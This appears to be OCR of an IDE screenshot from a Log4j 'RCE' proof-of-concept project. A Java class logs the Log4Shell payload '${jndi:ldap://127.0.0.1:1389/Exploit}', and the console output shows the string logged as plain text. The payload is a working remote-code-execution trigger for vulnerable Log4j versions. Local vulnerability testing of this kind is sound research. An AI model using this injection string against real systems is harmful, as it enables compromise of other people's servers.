 apache-log4j-poc-main > src > main > java > log4j
Project
README.md
pom.xml (log4j-rce)
log4j.java
log4j.class
Log4jRCE.class
apache-log4j-poc-main [log4j-rce
.idea
src
target
log4j-rce.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args) {
9
10 logger.error("${jndi:ldap://127.0.0.1:1389/Exploit}");
11 }
12 }
Run: log4j
I:\Ruanjian\java8\jdk1.8.0_131\bin\java.exe
00:25:35.011 [main] ERROR log4j - ${jndi:ldap://127.0.0.1:1389/Exploit}
Process finished with exit code 0